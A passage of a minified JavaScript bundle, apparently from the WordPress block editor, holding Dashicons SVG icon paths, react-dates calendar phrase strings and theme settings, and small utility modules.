2.33zm-.7-3.22l.02 3.22c0 .02 0 .04.01.06-.4 0-.8-.07-1.2-.21-.33-.12-.63-.28-.9-.48zm1.24 6.08l2.1.75c.24.84 1 1.45 1.91 1.45H16v3H0v-2.96c1.1 0 2-.89 2-2 0-1.1-.9-2-2-2V9h1.05l-.28.8 4.28 1.52C4.4 12.03 4 12.97 4 14c0 2.21 1.79 4 4 4s4-1.79 4-4c0-.07-.02-.13-.02-.2zm-6.53-2.33l1.48.53c-.14.04-.15.27.03.28 0 0 .18.02.37.03l.56 1.54-.78 2.36-1.31-3.9c.21-.01.41-.03.41-.03.19-.02.17-.31-.02-.3 0 0-.59.05-.96.05-.07 0-.15 0-.23-.01.13-.2.28-.38.45-.55zM4.4 14c0-.52.12-1.02.32-1.46l1.71 4.7C5.23 16.65 4.4 15.42 4.4 14zm4.19-1.41l1.72.62c.07.17.12.37.12.61 0 .31-.12.66-.28 1.16l-.35 1.2zM11.6 14c0 1.33-.72 2.49-1.79 3.11l1.1-3.18c.06-.17.1-.31.14-.46l.52.19c.02.11.03.22.03.34zm-4.62 3.45l1.08-3.14 1.11 3.03c.01.02.01.04.02.05-.37.13-.77.21-1.19.21-.35 0-.69-.06-1.02-.15z";break;case"tide":e="M17 7.2V3H3v7.1c2.6-.5 4.5-1.5 6.4-2.6.2-.2.4-.3.6-.5v3c-1.9 1.1-4 2.2-7 2.8V17h14V9.9c-2.6.5-4.4 1.5-6.2 2.6-.3.1-.5.3-.8.4V10c2-1.1 4-2.2 7-2.8z";break;case"translation":e="M11 7H9.49c-.63 0-1.25.3-1.59.7L7 5H4.13l-2.39 7h1.69l.74-2H7v4H2c-1.1 0-2-.9-2-2V5c0-1.1.9-2 2-2h7c1.1 0 2 .9 2 2v2zM6.51 9H4.49l1-2.93zM10 8h7c1.1 0 2 .9 2 2v7c0 1.1-.9 2-2 2h-7c-1.1 0-2-.9-2-2v-7c0-1.1.9-2 2-2zm7.25 5v-1.08h-3.17V9.75h-1.16v2.17H9.75V13h1.28c.11.85.56 1.85 1.28 2.62-.87.36-1.89.62-2.31.62-.01.02.22.97.2 1.46.84 0 2.21-.5 3.28-1.15 1.09.65 2.48 1.15 3.34 1.15-.02-.49.2-1.44.2-1.46-.43 0-1.49-.27-2.38-.63.7-.77 1.14-1.77 1.25-2.61h1.36zm-3.81 1.93c-.5-.46-.85-1.13-1.01-1.93h2.09c-.17.8-.51 1.47-1 1.93l-.04.03s-.03-.02-.04-.03z";break;case"trash":e="M12 4h3c.6 0 1 .4 1 1v1H3V5c0-.6.5-1 1-1h3c.2-1.1 1.3-2 2.5-2s2.3.9 2.5 2zM8 4h3c-.2-.6-.9-1-1.5-1S8.2 3.4 8 4zM4 7h11l-.9 10.1c0 .5-.5.9-1 .9H5.9c-.5 0-.9-.4-1-.9L4 7z";break;case"twitter":e="M18.94 4.46c-.49.73-1.11 1.38-1.83 1.9.01.15.01.31.01.47 0 4.85-3.69 10.44-10.43 10.44-2.07 0-4-.61-5.63-1.65.29.03.58.05.88.05 1.72 0 3.3-.59 4.55-1.57-1.6-.03-2.95-1.09-3.42-2.55.22.04.45.07.69.07.33 0 .66-.05.96-.13-1.67-.34-2.94-1.82-2.94-3.6v-.04c.5.27 1.06.44 1.66.46-.98-.66-1.63-1.78-1.63-3.06 0-.67.18-1.3.5-1.84 1.81 2.22 4.51 3.68 7.56 3.83-.06-.27-.1-.55-.1-.84 0-2.02 1.65-3.66 3.67-3.66 1.06 0 2.01.44 2.68 1.16.83-.17 1.62-.47 2.33-.89-.28.85-.86 1.57-1.62 2.02.75-.08 1.45-.28 2.11-.57z";break;case"undo":e="M12 5H7V2L1 6l6 4V7h5c2.2 0 4 1.8 4 4s-1.8 4-4 4H7v2h5c3.3 0 6-2.7 6-6s-2.7-6-6-6z";break;case"universal-access-alt":e="M19 10c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9 9-4.03 9-9zm-9-7.4c.83 0 1.5.67 1.5 1.5s-.67 1.51-1.5 1.51c-.82 0-1.5-.68-1.5-1.51s.68-1.5 1.5-1.5zM3.4 7.36c0-.65 6.6-.76 6.6-.76s6.6.11 6.6.76-4.47 1.4-4.47 1.4 1.69 8.14 1.06 8.38c-.62.24-3.19-5.19-3.19-5.19s-2.56 5.43-3.18 5.19c-.63-.24 1.06-8.38 1.06-8.38S3.4 8.01 3.4 7.36z";break;case"universal-access":e="M10 2.6c.83 0 1.5.67 1.5 1.5s-.67 1.51-1.5 1.51c-.82 0-1.5-.68-1.5-1.51s.68-1.5 1.5-1.5zM3.4 7.36c0-.65 6.6-.76 6.6-.76s6.6.11 6.6.76-4.47 1.4-4.47 1.4 1.69 8.14 1.06 8.38c-.62.24-3.19-5.19-3.19-5.19s-2.56 5.43-3.18 5.19c-.63-.24 1.06-8.38 1.06-8.38S3.4 8.01 3.4 7.36z";break;case"unlock":e="M12 9V6c0-1.1-.9-2-2-2s-2 .9-2 2H6c0-2.21 1.79-4 4-4s4 1.79 4 4v3h1c.55 0 1 .45 1 1v7c0 .55-.45 1-1 1H5c-.55 0-1-.45-1-1v-7c0-.55.45-1 1-1h7zm-1 7l-.36-2.15c.51-.24.86-.75.86-1.35 0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5c0 .6.35 1.11.86 1.35L9 16h2z";break;case"update":e="M10.2 3.28c3.53 0 6.43 2.61 6.92 6h2.08l-3.5 4-3.5-4h2.32c-.45-1.97-2.21-3.45-4.32-3.45-1.45 0-2.73.71-3.54 1.78L4.95 5.66C6.23 4.2 8.11 3.28 10.2 3.28zm-.4 13.44c-3.52 0-6.43-2.61-6.92-6H.8l3.5-4c1.17 1.33 2.33 2.67 3.5 4H5.48c.45 1.97 2.21 3.45 4.32 3.45 1.45 0 2.73-.71 3.54-1.78l1.71 1.95c-1.28 1.46-3.15 2.38-5.25 2.38z";break;case"upload":e="M8 14V8H5l5-6 5 6h-3v6H8zm-2 2v-6H4v8h12.01v-8H14v6H6z";break;case"vault":e="M18 17V3c0-.55-.45-1-1-1H3c-.55 0-1 .45-1 1v14c0 .55.45 1 1 1h14c.55 0 1-.45 1-1zm-1 0H3V3h14v14zM4.75 4h10.5c.41 0 .75.34.75.75V6h-1v3h1v2h-1v3h1v1.25c0 .41-.34.75-.75.75H4.75c-.41 0-.75-.34-.75-.75V4.75c0-.41.34-.75.75-.75zM13 10c0-2.21-1.79-4-4-4s-4 1.79-4 4 1.79 4 4 4 4-1.79 4-4zM9 7l.77 1.15C10.49 8.46 11 9.17 11 10c0 1.1-.9 2-2 2s-2-.9-2-2c0-.83.51-1.54 1.23-1.85z";break;case"video-alt":e="M8 5c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1 0 .57.49 1 1 1h5c.55 0 1-.45 1-1zm6 5l4-4v10l-4-4v-2zm-1 4V8c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h8c.55 0 1-.45 1-1z";break;case"video-alt2":e="M12 13V7c0-1.1-.9-2-2-2H3c-1.1 0-2 .9-2 2v6c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2zm1-2.5l6 4.5V5l-6 4.5v1z";break;case"video-alt3":e="M19 15V5c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2zM8 14V6l6 4z";break;case"visibility":e="M19.7 9.4C17.7 6 14 3.9 10 3.9S2.3 6 .3 9.4L0 10l.3.6c2 3.4 5.7 5.5 9.7 5.5s7.7-2.1 9.7-5.5l.3-.6-.3-.6zM10 14.1c-3.1 0-6-1.6-7.7-4.1C3.6 8 5.7 6.6 8 6.1c-.9.6-1.5 1.7-1.5 2.9 0 1.9 1.6 3.5 3.5 3.5s3.5-1.6 3.5-3.5c0-1.2-.6-2.3-1.5-2.9 2.3.5 4.4 1.9 5.7 3.9-1.7 2.5-4.6 4.1-7.7 4.1z";break;case"warning":e="M10 2c4.42 0 8 3.58 8 8s-3.58 8-8 8-8-3.58-8-8 3.58-8 8-8zm1.13 9.38l.35-6.46H8.52l.35 6.46h2.26zm-.09 3.36c.24-.23.37-.55.37-.96 0-.42-.12-.74-.36-.97s-.59-.35-1.06-.35-.82.12-1.07.35-.37.55-.37.97c0 .41.13.73.38.96.26.23.61.34 1.06.34s.8-.11 1.05-.34z";break;case"welcome-add-page":e="M17 7V4h-2V2h-3v1H3v15h11V9h1V7h2zm-1-2v1h-2v2h-1V6h-2V5h2V3h1v2h2z";break;case"welcome-comments":e="M5 2h10c1.1 0 2 .9 2 2v8c0 1.1-.9 2-2 2h-2l-5 5v-5H5c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2zm8.5 8.5L11 8l2.5-2.5-1-1L10 7 7.5 4.5l-1 1L9 8l-2.5 2.5 1 1L10 9l2.5 2.5z";break;case"welcome-learn-more":e="M10 10L2.54 7.02 3 18H1l.48-11.41L0 6l10-4 10 4zm0-5c-.55 0-1 .22-1 .5s.45.5 1 .5 1-.22 1-.5-.45-.5-1-.5zm0 6l5.57-2.23c.71.94 1.2 2.07 1.36 3.3-.3-.04-.61-.07-.93-.07-2.55 0-4.78 1.37-6 3.41C8.78 13.37 6.55 12 4 12c-.32 0-.63.03-.93.07.16-1.23.65-2.36 1.36-3.3z";break;case"welcome-view-site":e="M18 14V4c0-.55-.45-1-1-1H3c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h14c.55 0 1-.45 1-1zm-8-8c2.3 0 4.4 1.14 6 3-1.6 1.86-3.7 3-6 3s-4.4-1.14-6-3c1.6-1.86 3.7-3 6-3zm2 3c0-1.1-.9-2-2-2s-2 .9-2 2 .9 2 2 2 2-.9 2-2zm2 8h3v1H3v-1h3v-1h8v1z";break;case"welcome-widgets-menus":e="M19 16V3c0-.55-.45-1-1-1H3c-.55 0-1 .45-1 1v13c0 .55.45 1 1 1h15c.55 0 1-.45 1-1zM4 4h13v4H4V4zm1 1v2h3V5H5zm4 0v2h3V5H9zm4 0v2h3V5h-3zm-8.5 5c.28 0 .5.22.5.5s-.22.5-.5.5-.5-.22-.5-.5.22-.5.5-.5zM6 10h4v1H6v-1zm6 0h5v5h-5v-5zm-7.5 2c.28 0 .5.22.5.5s-.22.5-.5.5-.5-.22-.5-.5.22-.5.5-.5zM6 12h4v1H6v-1zm7 0v2h3v-2h-3zm-8.5 2c.28 0 .5.22.5.5s-.22.5-.5.5-.5-.22-.5-.5.22-.5.5-.5zM6 14h4v1H6v-1z";break;case"welcome-write-blog":e="M16.89 1.2l1.41 1.41c.39.39.39 1.02 0 1.41L14 8.33V18H3V3h10.67l1.8-1.8c.4-.39 1.03-.4 1.42 0zm-5.66 8.48l5.37-5.36-1.42-1.42-5.36 5.37-.71 2.12z";break;case"wordpress-alt":e="M20 10c0-5.51-4.49-10-10-10C4.48 0 0 4.49 0 10c0 5.52 4.48 10 10 10 5.51 0 10-4.48 10-10zM7.78 15.37L4.37 6.22c.55-.02 1.17-.08 1.17-.08.5-.06.44-1.13-.06-1.11 0 0-1.45.11-2.37.11-.18 0-.37 0-.58-.01C4.12 2.69 6.87 1.11 10 1.11c2.33 0 4.45.87 6.05 2.34-.68-.11-1.65.39-1.65 1.58 0 .74.45 1.36.9 2.1.35.61.55 1.36.55 2.46 0 1.49-1.4 5-1.4 5l-3.03-8.37c.54-.02.82-.17.82-.17.5-.05.44-1.25-.06-1.22 0 0-1.44.12-2.38.12-.87 0-2.33-.12-2.33-.12-.5-.03-.56 1.2-.06 1.22l.92.08 1.26 3.41zM17.41 10c.24-.64.74-1.87.43-4.25.7 1.29 1.05 2.71 1.05 4.25 0 3.29-1.73 6.24-4.4 7.78.97-2.59 1.94-5.2 2.92-7.78zM6.1 18.09C3.12 16.65 1.11 13.53 1.11 10c0-1.3.23-2.48.72-3.59C3.25 10.3 4.67 14.2 6.1 18.09zm4.03-6.63l2.58 6.98c-.86.29-1.76.45-2.71.45-.79 0-1.57-.11-2.29-.33.81-2.38 1.62-4.74 2.42-7.1z";break;case"wordpress":e="M20 10c0-5.52-4.48-10-10-10S0 4.48 0 10s4.48 10 10 10 10-4.48 10-10zM10 1.01c4.97 0 8.99 4.02 8.99 8.99s-4.02 8.99-8.99 8.99S1.01 14.97 1.01 10 5.03 1.01 10 1.01zM8.01 14.82L4.96 6.61c.49-.03 1.05-.08 1.05-.08.43-.05.38-1.01-.06-.99 0 0-1.29.1-2.13.1-.15 0-.33 0-.52-.01 1.44-2.17 3.9-3.6 6.7-3.6 2.09 0 3.99.79 5.41 2.09-.6-.08-1.45.35-1.45 1.42 0 .66.38 1.22.79 1.88.31.54.5 1.22.5 2.21 0 1.34-1.27 4.48-1.27 4.48l-2.71-7.5c.48-.03.75-.16.75-.16.43-.05.38-1.1-.05-1.08 0 0-1.3.11-2.14.11-.78 0-2.11-.11-2.11-.11-.43-.02-.48 1.06-.05 1.08l.84.08 1.12 3.04zm6.02 2.15L16.64 10s.67-1.69.39-3.81c.63 1.14.94 2.42.94 3.81 0 2.96-1.56 5.58-3.94 6.97zM2.68 6.77L6.5 17.25c-2.67-1.3-4.47-4.08-4.47-7.25 0-1.16.2-2.23.65-3.23zm7.45 4.53l2.29 6.25c-.75.27-1.57.42-2.42.42-.72 0-1.41-.11-2.06-.3z";break;case"yes-alt":e="M10 2c-4.42 0-8 3.58-8 8s3.58 8 8 8 8-3.58 8-8-3.58-8-8-8zm-.615 12.66h-1.34l-3.24-4.54 1.34-1.25 2.57 2.4 5.14-5.93 1.34.94-5.81 8.38z";break;case"yes":e="M14.83 4.89l1.34.94-5.81 8.38H9.02L5.78 9.67l1.34-1.25 2.57 2.4z"}if(!e)return null;var l=["dashicon","dashicons-"+n,c].filter(Boolean).join(" ");return Object(u.createElement)(d.SVG,Object(r.a)({"aria-hidden":!0,role:"img",focusable:"false",className:l,xmlns:"http://www.w3.org/2000/svg",width:i,height:i,viewBox:"0 0 20 20"},s),Object(u.createElement)(d.Path,{d:e}))}}]),t}(u.Component)},"vV+G":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="Interact with the calendar and add the check-in date for your trip.",o="Move backward to switch to the previous month.",a="Move forward to switch to the next month.",i="page up and page down keys",c="Home and end keys",s="Escape key",l="Select the date in focus.",u="Move backward (left) and forward (right) by one day.",d="Move backward (up) and forward (down) by one week.",f="Return to the date input field.",h="Press the down arrow key to interact with the calendar and\n  select a date. Press the question mark key to get the keyboard shortcuts for changing dates.",p=function(e){var t=e.date;return"Choose "+String(t)+" as your check-in date. It’s available."},b=function(e){var t=e.date;return"Choose "+String(t)+" as your check-out date. It’s available."},v=function(e){return e.date},m=function(e){var t=e.date;return"Not available. "+String(t)},y=function(e){var t=e.date;return"Selected. "+String(t)};t.default={calendarLabel:"Calendar",closeDatePicker:"Close",focusStartDate:r,clearDate:"Clear Date",clearDates:"Clear Dates",jumpToPrevMonth:o,jumpToNextMonth:a,keyboardShortcuts:"Keyboard Shortcuts",showKeyboardShortcutsPanel:"Open the keyboard shortcuts panel.",hideKeyboardShortcutsPanel:"Close the shortcuts panel.",openThisPanel:"Open this panel.",enterKey:"Enter key",leftArrowRightArrow:"Right and left arrow keys",upArrowDownArrow:"up and down arrow keys",pageUpPageDown:i,homeEnd:c,escape:s,questionMark:"Question mark",selectFocusedDate:l,moveFocusByOneDay:u,moveFocusByOneWeek:d,moveFocusByOneMonth:"Switch months.",moveFocustoStartAndEndOfWeek:"Go to the first or last day of a week.",returnFocusToInput:f,keyboardNavigationInstructions:h,chooseAvailableStartDate:p,chooseAvailableEndDate:b,dateIsUnavailable:m,dateIsSelected:y};t.DateRangePickerPhrases={calendarLabel:"Calendar",closeDatePicker:"Close",clearDates:"Clear Dates",focusStartDate:r,jumpToPrevMonth:o,jumpToNextMonth:a,keyboardShortcuts:"Keyboard Shortcuts",showKeyboardShortcutsPanel:"Open the keyboard shortcuts panel.",hideKeyboardShortcutsPanel:"Close the shortcuts panel.",openThisPanel:"Open this panel.",enterKey:"Enter key",leftArrowRightArrow:"Right and left arrow keys",upArrowDownArrow:"up and down arrow keys",pageUpPageDown:i,homeEnd:c,escape:s,questionMark:"Question mark",selectFocusedDate:l,moveFocusByOneDay:u,moveFocusByOneWeek:d,moveFocusByOneMonth:"Switch months.",moveFocustoStartAndEndOfWeek:"Go to the first or last day of a week.",returnFocusToInput:f,keyboardNavigationInstructions:h,chooseAvailableStartDate:p,chooseAvailableEndDate:b,dateIsUnavailable:m,dateIsSelected:y},t.DateRangePickerInputPhrases={focusStartDate:r,clearDates:"Clear Dates",keyboardNavigationInstructions:h},t.SingleDatePickerPhrases={calendarLabel:"Calendar",closeDatePicker:"Close",clearDate:"Clear Date",jumpToPrevMonth:o,jumpToNextMonth:a,keyboardShortcuts:"Keyboard Shortcuts",showKeyboardShortcutsPanel:"Open the keyboard shortcuts panel.",hideKeyboardShortcutsPanel:"Close the shortcuts panel.",openThisPanel:"Open this panel.",enterKey:"Enter key",leftArrowRightArrow:"Right and left arrow keys",upArrowDownArrow:"up and down arrow keys",pageUpPageDown:i,homeEnd:c,escape:s,questionMark:"Question mark",selectFocusedDate:l,moveFocusByOneDay:u,moveFocusByOneWeek:d,moveFocusByOneMonth:"Switch months.",moveFocustoStartAndEndOfWeek:"Go to the first or last day of a week.",returnFocusToInput:f,keyboardNavigationInstructions:h,chooseAvailableDate:v,dateIsUnavailable:m,dateIsSelected:y},t.SingleDatePickerInputPhrases={clearDate:"Clear Date",keyboardNavigationInstructions:h},t.DayPickerPhrases={calendarLabel:"Calendar",jumpToPrevMonth:o,jumpToNextMonth:a,keyboardShortcuts:"Keyboard Shortcuts",showKeyboardShortcutsPanel:"Open the keyboard shortcuts panel.",hideKeyboardShortcutsPanel:"Close the shortcuts panel.",openThisPanel:"Open this panel.",enterKey:"Enter key",leftArrowRightArrow:"Right and left arrow keys",upArrowDownArrow:"up and down arrow keys",pageUpPageDown:i,homeEnd:c,escape:s,questionMark:"Question mark",selectFocusedDate:l,moveFocusByOneDay:u,moveFocusByOneWeek:d,moveFocusByOneMonth:"Switch months.",moveFocustoStartAndEndOfWeek:"Go to the first or last day of a week.",returnFocusToInput:f,chooseAvailableStartDate:p,chooseAvailableEndDate:b,chooseAvailableDate:v,dateIsUnavailable:m,dateIsSelected:y},t.DayPickerKeyboardShortcutsPhrases={keyboardShortcuts:"Keyboard Shortcuts",showKeyboardShortcutsPanel:"Open the keyboard shortcuts panel.",hideKeyboardShortcutsPanel:"Close the shortcuts panel.",openThisPanel:"Open this panel.",enterKey:"Enter key",leftArrowRightArrow:"Right and left arrow keys",upArrowDownArrow:"up and down arrow keys",pageUpPageDown:i,homeEnd:c,escape:s,questionMark:"Question mark",selectFocusedDate:l,moveFocusByOneDay:u,moveFocusByOneWeek:d,moveFocusByOneMonth:"Switch months.",moveFocustoStartAndEndOfWeek:"Go to the first or last day of a week.",returnFocusToInput:f},t.DayPickerNavigationPhrases={jumpToPrevMonth:o,jumpToNextMonth:a},t.CalendarDayPhrases={chooseAvailableDate:v,dateIsUnavailable:m,dateIsSelected:y}},vuIU:function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}n.d(t,"a",(function(){return o}))},vz7j:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),a=Object(r.createElement)(o.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(r.createElement)(o.Path,{d:"M10 1c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 16c-3.9 0-7-3.1-7-7s3.1-7 7-7 7 3.1 7 7-3.1 7-7 7zm1-11H9v3H6v2h3v3h2v-3h3V9h-3V6zM10 1c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 16c-3.9 0-7-3.1-7-7s3.1-7 7-7 7 3.1 7 7-3.1 7-7 7zm1-11H9v3H6v2h3v3h2v-3h3V9h-3V6z"}));t.a=a},w0iJ:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o){var a="undefined"!=typeof window?window.innerWidth:0,i=e===r.ANCHOR_LEFT?a-n:n,c=o||0;return function(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n;return e}({},e,Math.min(t+i-c,0))};var r=n("Fv1B")},w95h:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),a=Object(r.createElement)(o.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(r.createElement)(o.Path,{d:"M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"}));t.a=a},wTIp:function(e,t,n){"use strict";var r=n("Jt44")("%Object.defineProperty%",!0);if(r)try{r({},"a",{value:1})}catch(e){r=null}var o=n("PvJq")("Object.prototype.propertyIsEnumerable");e.exports=function(e,t,n,a,i,c){if(!r){if(!e(c))return!1;if(!c["[[Configurable]]"]||!c["[[Writable]]"])return!1;if(i in a&&o(a,i)!==!!c["[[Enumerable]]"])return!1;var s=c["[[Value]]"];return a[i]=s,t(a[i],s)}return r(a,i,n(c)),!0}},wx14:function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},wy2R:function(e,t){!function(){e.exports=this.moment}()},xEte:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("cDcd"),a=(r=o)&&r.__esModule?r:{default:r};var i=function(e){return a.default.createElement("svg",e,a.default.createElement("path",{fillRule:"evenodd",d:"M11.53.47a.75.75 0 0 0-1.061 0l-4.47 4.47L1.529.47A.75.75 0 1 0 .468 1.531l4.47 4.47-4.47 4.47a.75.75 0 1 0 1.061 1.061l4.47-4.47 4.47 4.47a.75.75 0 1 0 1.061-1.061l-4.47-4.47 4.47-4.47a.75.75 0 0 0 0-1.061z"}))};i.defaultProps={viewBox:"0 0 12 12"},t.default=i},xG2L:function(e,t,n){"use strict";var r=n("6ayh"),o=r("%TypeError%"),a=r("%SyntaxError%"),i=n("oNNP"),c={"Property Descriptor":function(e,t){if("Object"!==e.Type(t))return!1;var n={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var r in t)if(i(t,r)&&!n[r])return!1;var a=i(t,"[[Value]]"),c=i(t,"[[Get]]")||i(t,"[[Set]]");if(a&&c)throw new o("Property Descriptors may not be both accessor and data descriptors");return!0}};e.exports=function(e,t,n,r){var i=c[t];if("function"!=typeof i)throw new a("unknown record type: "+t);if(!i(e,r))throw new o(n+" must be a "+t);console.log(i(e,r),r)}},xOhs:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={white:"#fff",gray:"#484848",grayLight:"#82888a",grayLighter:"#cacccd",grayLightest:"#f2f2f2",borderMedium:"#c4c4c4",border:"#dbdbdb",borderLight:"#e4e7e7",borderLighter:"#eceeee",borderBright:"#f4f5f5",primary:"#00a699",primaryShade_1:"#33dacd",primaryShade_2:"#66e2da",primaryShade_3:"#80e8e0",primaryShade_4:"#b2f1ec",primary_dark:"#008489",secondary:"#007a87",yellow:"#ffe8bc",yellow_dark:"#ffce71"};t.default={reactDates:{zIndex:0,border:{input:{border:0,borderTop:0,borderRight:0,borderBottom:"2px solid transparent",borderLeft:0,outlineFocused:0,borderFocused:0,borderTopFocused:0,borderLeftFocused:0,borderBottomFocused:"2px solid "+String(r.primary_dark),borderRightFocused:0,borderRadius:0},pickerInput:{borderWidth:1,borderStyle:"solid",borderRadius:2}},color:{core:r,disabled:r.grayLightest,background:r.white,backgroundDark:"#f2f2f2",backgroundFocused:r.white,border:"rgb(219, 219, 219)",text:r.gray,textDisabled:r.border,textFocused:"#007a87",placeholderText:"#757575",outside:{backgroundColor:r.white,backgroundColor_active:r.white,backgroundColor_hover:r.white,color:r.gray,color_active:r.gray,color_hover:r.gray},highlighted:{backgroundColor:r.yellow,backgroundColor_active:r.yellow_dark,backgroundColor_hover:r.yellow_dark,color:r.gray,color_active:r.gray,color_hover:r.gray},minimumNights:{backgroundColor:r.white,backgroundColor_active:r.white,backgroundColor_hover:r.white,borderColor:r.borderLighter,color:r.grayLighter,color_active:r.grayLighter,color_hover:r.grayLighter},hoveredSpan:{backgroundColor:r.primaryShade_4,backgroundColor_active:r.primaryShade_3,backgroundColor_hover:r.primaryShade_4,borderColor:r.primaryShade_3,borderColor_active:r.primaryShade_3,borderColor_hover:r.primaryShade_3,color:r.secondary,color_active:r.secondary,color_hover:r.secondary},selectedSpan:{backgroundColor:r.primaryShade_2,backgroundColor_active:r.primaryShade_1,backgroundColor_hover:r.primaryShade_1,borderColor:r.primaryShade_1,borderColor_active:r.primary,borderColor_hover:r.primary,color:r.white,color_active:r.white,color_hover:r.white},selected:{backgroundColor:r.primary,backgroundColor_active:r.primary,backgroundColor_hover:r.primary,borderColor:r.primary,borderColor_active:r.primary,borderColor_hover:r.primary,color:r.white,color_active:r.white,color_hover:r.white},blocked_calendar:{backgroundColor:r.grayLighter,backgroundColor_active:r.grayLighter,backgroundColor_hover:r.grayLighter,borderColor:r.grayLighter,borderColor_active:r.grayLighter,borderColor_hover:r.grayLighter,color:r.grayLight,color_active:r.grayLight,color_hover:r.grayLight},blocked_out_of_range:{backgroundColor:r.white,backgroundColor_active:r.white,backgroundColor_hover:r.white,borderColor:r.borderLight,borderColor_active:r.borderLight,borderColor_hover:r.borderLight,color:r.grayLighter,color_active:r.grayLighter,color_hover:r.grayLighter}},spacing:{dayPickerHorizontalPadding:9,captionPaddingTop:22,captionPaddingBottom:37,inputPadding:0,displayTextPaddingVertical:void 0,displayTextPaddingTop:11,displayTextPaddingBottom:9,displayTextPaddingHorizontal:void 0,displayTextPaddingLeft:11,displayTextPaddingRight:11,displayTextPaddingVertical_small:void 0,displayTextPaddingTop_small:7,displayTextPaddingBottom_small:5,displayTextPaddingHorizontal_small:void 0,displayTextPaddingLeft_small:7,displayTextPaddingRight_small:7},sizing:{inputWidth:130,inputWidth_small:97,arrowWidth:24},noScrollBarOnVerticalScrollable:!1,font:{size:14,captionSize:18,input:{size:19,lineHeight:"24px",size_small:15,lineHeight_small:"18px",letterSpacing_small:"0.2px",styleDisabled:"italic"}}}}},xhJ2:function(e,t){var n=Number.isNaN||function(e){return e!=e};e.exports=Number.isFinite||function(e){return"number"==typeof e&&!n(e)&&e!==1/0&&e!==-1/0}},xk4V:function(e,t,n){var r=n("4fRq"),o=n("I2ZF");e.exports=function(e,t,n){var a=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||r)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var c=0;c<16;++c)t[a+c]=i[c];return t||o(i)}},xoj2:function(e,t,n){"use strict";var r=n("rQy3");e.exports=function(){return"function"==typeof Object.values?Object.values:r}},yLoW:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=v(n("17x9")),o=v(n("XGBb")),a=n("Hsqg"),i=n("vV+G"),c=v(n("yc2e")),s=v(n("5bN9")),l=v(n("Bh6R")),u=v(n("qOSK")),d=v(n("5Fvu")),f=v(n("0+bg")),h=v(n("iuLr")),p=v(n("2S2E")),b=v(n("oR9Z"));function v(e){return e&&e.__esModule?e:{default:e}}t.default={startDate:o.default.momentObj,endDate:o.default.momentObj,onDatesChange:r.default.func.isRequired,focusedInput:s.default,onFocusChange:r.default.func.isRequired,onClose:r.default.func,startDateId:r.default.string.isRequired,startDatePlaceholderText:r.default.string,endDateId:r.default.string.isRequired,endDatePlaceholderText:r.default.string,disabled:d.default,required:r.default.bool,readOnly:r.default.bool,screenReaderInputMessage:r.default.string,showClearDates:r.default.bool,showDefaultInputIcon:r.default.bool,inputIconPosition:l.default,customInputIcon:r.default.node,customArrowIcon:r.default.node,customCloseIcon:r.default.node,noBorder:r.default.bool,block:r.default.bool,small:r.default.bool,regular:r.default.bool,keepFocusOnInput:r.default.bool,renderMonthText:(0,a.mutuallyExclusiveProps)(r.default.func,"renderMonthText","renderMonthElement"),renderMonthElement:(0,a.mutuallyExclusiveProps)(r.default.func,"renderMonthText","renderMonthElement"),orientation:u.default,anchorDirection:f.default,openDirection:h.default,horizontalMargin:r.default.number,withPortal:r.default.bool,withFullScreenPortal:r.default.bool,appendToBody:r.default.bool,disableScroll:r.default.bool,daySize:a.nonNegativeInteger,isRTL:r.default.bool,firstDayOfWeek:p.default,initialVisibleMonth:r.default.func,numberOfMonths:r.default.number,keepOpenOnDateSelect:r.default.bool,reopenPickerOnClearDates:r.default.bool,renderCalendarInfo:r.default.func,calendarInfoPosition:b.default,hideKeyboardShortcutsPanel:r.default.bool,verticalHeight:a.nonNegativeInteger,transitionDuration:a.nonNegativeInteger,verticalSpacing:a.nonNegativeInteger,navPrev:r.default.node,navNext:r.default.node,onPrevMonthClick:r.default.func,onNextMonthClick:r.default.func,renderCalendarDay:r.default.func,renderDayContents:r.default.func,minimumNights:r.default.number,enableOutsideDays:r.default.bool,isDayBlocked:r.default.func,isOutsideRange:r.default.func,isDayHighlighted:r.default.func,displayFormat:r.default.oneOfType([r.default.string,r.default.func]),monthFormat:r.default.string,weekDayFormat:r.default.string,phrase